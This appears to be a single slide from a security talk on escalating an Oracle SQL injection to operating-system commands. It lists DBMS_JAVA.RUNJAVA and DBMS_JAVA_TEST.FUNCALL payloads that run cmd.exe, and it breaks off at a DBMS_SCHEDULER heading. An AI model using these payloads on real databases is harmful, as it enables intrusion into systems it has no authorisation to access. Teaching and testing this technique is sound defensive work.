 Escape the DB to OS
• Using Java
SELECT DBMS_JAVA.RUNJAVA('oracle/aurora/util/Wrapper
c:\\windows\\system32\\cmd.exe /c dir>C:\\OUT.LST') FROM DUAL is
not null --
SELECT DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper',
'main', 'c:\\windows\\system32\\cmd.exe','/c','dir>c:\\OUT2.LST') FROM
DUAL is not null –
• Using DBMS_SCHEDULER